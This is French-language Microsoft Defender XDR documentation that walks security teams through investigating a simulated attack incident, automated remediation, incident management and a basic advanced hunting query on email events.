

Alerte : Reconnaissance des utilisateurs et des adresses IP (SMB) (Source : Microsoft Defender pour Identity)

L’énumération à l’aide du protocole SMB (Server Message Block) permet aux attaquants d’obtenir des informations de connexion utilisateur récentes qui les aident à se déplacer latéralement sur le réseau pour accéder à un compte sensible spécifique.

Dans cette détection, une alerte est déclenchée lorsque l’énumération de session SMB s’exécute sur un contrôleur de domaine.

Passer en revue la chronologie de l’appareil avec Microsoft Defender pour point de terminaison

Après avoir exploré les différentes alertes de cet incident, revenez à la page d’incident que vous avez examinée précédemment. Sélectionnez l’onglet Appareils dans la page de l’incident pour passer en revue les appareils impliqués dans cet incident, comme indiqué par Microsoft Defender pour point de terminaison et Microsoft Defender pour Identity.

Sélectionnez le nom de l’appareil sur lequel l’attaque a été menée pour ouvrir la page d’entité de cet appareil spécifique. Dans cette page, vous pouvez voir les alertes qui ont été déclenchées et les événements associés.

Sélectionnez l’onglet Chronologie pour ouvrir l’appareil chronologie et afficher tous les événements et comportements observés sur l’appareil dans l’ordre chronologique, entrecoupés des alertes déclenchées.

L’extension de certains des comportements les plus intéressants fournit des détails utiles, tels que les arborescences de processus.

Par exemple, faites défiler vers le bas jusqu’à ce que vous trouviez l’événement d’alerte Injection de processus suspect observée. Sélectionnez le powershell.exe injecté dans notepad.exe événement de processus en dessous, pour afficher l’arborescence de processus complète de ce comportement sous le graphique Entités d’événement dans le volet latéral. Utilisez la barre de recherche pour le filtrage si nécessaire.



Passez en revue les informations utilisateur avec Microsoft Defender for Cloud Apps

Dans la page de l’incident, sélectionnez l’onglet Utilisateurs pour afficher la liste des utilisateurs impliqués dans l’attaque. Le tableau contient des informations supplémentaires sur chaque utilisateur, y compris le score de priorité d’investigation de chaque utilisateur.

Sélectionnez le nom d’utilisateur pour ouvrir la page de profil de l’utilisateur où une investigation plus approfondie peut être effectuée. En savoir plus sur l’examen des utilisateurs à risque.

Investigation et résolution automatiques

Remarque

Avant de vous guider tout au long de cette simulation, watch la vidéo suivante pour vous familiariser avec ce qu’est la réparation automatique, où la trouver dans le portail et comment elle peut vous aider dans vos opérations de sécurité :





Revenez à l’incident dans le portail Microsoft Defender. L’onglet Investigations de la page Incident affiche les enquêtes automatisées déclenchées par Microsoft Defender pour Identity et Microsoft Defender pour point de terminaison. La capture d’écran ci-dessous affiche uniquement l’investigation automatisée déclenchée par Defender pour point de terminaison. Par défaut, Defender pour point de terminaison corrige automatiquement les artefacts trouvés dans la file d’attente, ce qui nécessite une correction.

Sélectionnez l’alerte qui a déclenché une investigation pour ouvrir la page Détails de l’examen . Les détails suivants s’affichent :

- Alerte(s) qui a déclenché l’investigation automatisée.

- Utilisateurs et appareils impactés. Si des indicateurs sont trouvés sur d’autres appareils, ces appareils supplémentaires sont également répertoriés.

- Liste des preuves. Les entités trouvées et analysées, telles que les fichiers, les processus, les services, les pilotes et les adresses réseau. Ces entités sont analysées pour déterminer les relations possibles avec l’alerte et évaluées comme étant bénignes ou malveillantes.

- Menaces détectées. Menaces connues détectées pendant l’enquête.

Remarque

Selon le moment, l’examen automatisé peut toujours être en cours d’exécution. Attendez quelques minutes que le processus se termine avant de collecter et d’analyser les preuves et d’examiner les résultats. Actualisez la page Détails de l’enquête pour obtenir les derniers résultats.

Au cours de l’enquête automatisée, Microsoft Defender pour point de terminaison a identifié le processus de notepad.exe, qui a été injecté comme l’un des artefacts nécessitant une correction. Defender pour point de terminaison arrête automatiquement l’injection de processus suspect dans le cadre de la correction automatisée.

Vous pouvez voir notepad.exe disparaître de la liste des processus en cours d’exécution sur l’appareil de test.



Résoudre l’incident

Une fois que l’enquête est terminée et que la correction est confirmée, vous résolvez l’incident.

Dans la page Incident , sélectionnez Gérer l’incident. Définissez la status sur Résoudre l’incident et sélectionnez Alerte true pour la classification et Test de sécurité pour la détermination.

Lorsque l’incident est résolu, il résout toutes les alertes associées dans le portail Microsoft Defender et les portails associés.

Cela conclut les simulations d’attaque pour l’analyse des incidents, l’investigation automatisée et la résolution des incidents.



Étape 2. Hiérarchiser les incidents

Vous accédez à la file d’attente des incidents à partir de Incidents & alertes > Incidents lors du lancement rapide du portail Microsoft Defender. Voici un exemple.

La section Incidents et alertes les plus récents affiche un graphique du nombre d’alertes reçues et d’incidents créés au cours des dernières 24 heures.



Pour examiner la liste des incidents et hiérarchiser leur importance pour l’affectation et l’investigation, vous pouvez :

Configurez des colonnes personnalisables (sélectionnez Choisir des colonnes) pour vous donner une visibilité sur les différentes caractéristiques de l’incident ou des entités impactées. Cela vous aide à prendre une décision éclairée concernant la hiérarchisation des incidents à des fins d’analyse.

Utilisez le filtrage pour vous concentrer sur un scénario ou une menace spécifique. L’application de filtres sur la file d’attente des incidents peut aider à déterminer quels incidents nécessitent une attention immédiate.

Dans la file d’attente des incidents par défaut, sélectionnez Filtres pour afficher un volet Filtres , à partir duquel vous pouvez spécifier un ensemble spécifique d’incidents. Voici un exemple.

Pour plus d’informations, consultez Hiérarchiser les incidents.

Étape 3. Gérer les incidents

Vous pouvez gérer les incidents à partir du volet Gérer les incidents pour un incident. Voici un exemple.

Vous pouvez afficher ce volet à partir du lien Gérer l’incident sur :

- Volet Propriétés d’un incident dans la file d’attente des incidents.

- Page de résumé d’un incident.

Voici les façons dont vous pouvez gérer vos incidents :

Modifier le nom de l’incident

Modifiez le nom attribué automatiquement en fonction des meilleures pratiques de votre équipe de sécurité.

Ajouter des balises d’incident

Ajoutez des balises que votre équipe de sécurité utilise pour classifier les incidents, qui peuvent être filtrées ultérieurement.

Affecter l’incident

Attribuez-le à un nom de compte d’utilisateur, qui peut être filtré ultérieurement.

Résoudre un incident

Fermez l’incident une fois qu’il a été corrigé.

Définir sa classification et sa détermination

Classifiez et sélectionnez le type de menace lorsque vous résolvez un incident.

Ajouter des commentaires

Utilisez des commentaires pour la progression, des notes ou d’autres informations en fonction des meilleures pratiques de votre équipe de sécurité. L’historique complet des commentaires est disponible à partir de l’option Commentaires et historique dans la page de détails d’un incident.

Pour plus d’informations, consultez Gérer les incidents.



Étape 4. Examiner l’examen et la réponse automatisés avec le Centre de notifications

Selon la configuration des fonctionnalités d’enquêtes et de réponses automatisées de votre organisation, les mesures correctives sont prises automatiquement ou seulement après approbation par votre équipe chargée des opérations de sécurité. Toutes les actions, qu’elles soient en attente ou terminées, sont répertoriées dans le Centre de notifications, qui répertorie les actions de correction en attente et terminées pour vos appareils, les e-mails & le contenu de collaboration et les identités dans un même emplacement.

Voici un exemple.

Dans le Centre de notifications, vous pouvez sélectionner des actions en attente, puis les approuver ou les rejeter dans le volet volant. Voici un exemple.

Approuvez (ou rejetez) les actions en attente dès que possible afin que vos enquêtes automatisées puissent se poursuivre et se terminer en temps voulu.

Pour plus d’informations, consultez Investigation et réponse automatisées et Centre de notifications.

Étape 5. Utiliser la chasse avancée

Remarque

Avant de vous guider dans la simulation de chasse avancée, watch la vidéo suivante pour comprendre les concepts de chasse avancés, voir où vous pouvez la trouver dans le portail et savoir comment elle peut vous aider dans vos opérations de sécurité.

Si la simulation d’attaque PowerShell sans fichier facultative était une attaque réelle qui avait déjà atteint l’étape d’accès aux informations d’identification, vous pouvez utiliser la chasse avancée à tout moment de l’investigation pour rechercher de manière proactive les événements et les enregistrements dans le réseau à l’aide de ce que vous savez déjà à partir des alertes générées et des entités affectées.

Par instance, vous pouvez utiliser le IdentityDirectoryEvents tableau pour rechercher tous les événements d’énumération de session SMB ou rechercher d’autres activités de découverte dans divers autres protocoles dans Microsoft Defender pour Identity données à l’aide de la IdentityQueryEvents table .

Exigences relatives à l’environnement de chasse

Une seule boîte aux lettres interne et un seul appareil sont nécessaires pour cette simulation. Vous aurez également besoin d’un compte de messagerie externe pour envoyer le message de test.

Vérifiez que votre locataire a activé Microsoft Defender XDR.

Identifiez une boîte aux lettres cible à utiliser pour recevoir des e-mails.

Cette boîte aux lettres doit être surveillée par Microsoft Defender pour Office 365

L’appareil de l’exigence 3 doit accéder à cette boîte aux lettres

Configurer un appareil de test :

a. Vérifiez que vous utilisez Windows 10 version 1903 ou ultérieure.

b. Joignez l’appareil de test au domaine de test.

c. Activez Microsoft Defender Antivirus. Si vous rencontrez des difficultés pour activer Microsoft Defender Antivirus, consultez cette rubrique de résolution des problèmes.

Exécuter la simulation

À partir d’un compte de messagerie externe, envoyez un e-mail à la boîte aux lettres identifiée à l’étape 2 de la section Exigences relatives à l’environnement de chasse. Incluez une pièce jointe qui sera autorisée par le biais de toutes les stratégies de filtre de courrier existantes. Ce fichier n’a pas besoin d’être malveillant ou exécutable. Les types de fichiers suggérés sont .pdf, .exe (si autorisé) ou un type de document Office tel qu’un fichier Word.

Ouvrez l’e-mail envoyé à partir de l’appareil configuré comme défini à l’étape 3 de la section Exigences de l’environnement de chasse. Ouvrez la pièce jointe ou enregistrez le fichier sur l’appareil.



Chasse à la chasse

Ouvrez le portail Microsoft Defender.

Dans le volet de navigation, sélectionnez Repérage > avancé.

Créez une requête qui commence par collecter des événements de courrier électronique.

Sélectionnez Nouvelle requête>.

Dans les groupes Email sous Repérage avancé, double-cliquez sur EmailEvents. Vous devriez voir cela dans la fenêtre de requête.

EmailEventsModifiez l’intervalle de temps de la requête sur les dernières 24 heures. En supposant que l’e-mail que vous avez envoyé lorsque vous avez exécuté la simulation ci-dessus était dans les dernières 24 heures, sinon, modifiez la période en fonction des besoins.

Sélectionnez Exécuter la requête. Vous pouvez avoir des résultats différents en fonction de votre environnement pilote.

Remarque

Consultez l’étape suivante pour connaître les options de filtrage permettant de limiter le retour de données.

Remarque

La chasse avancée affiche les résultats de la requête sous forme de données tabulaires. Vous pouvez également choisir d’afficher les données dans d’autres types de format, tels que des graphiques.



Examinez les résultats et voyez si vous pouvez identifier l’e-mail que vous avez ouvert. Jusqu’à deux heures peuvent être nécessaires pour que le message s’affiche dans la chasse avancée. Pour affiner les résultats, vous pouvez ajouter la condition where à votre requête pour rechercher uniquement les e-mails avec « yahoo.com » comme SenderMailFromDomain. Voici un exemple.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Cliquez sur les lignes obtenues à partir de la requête pour pouvoir inspecter l’enregistrement.

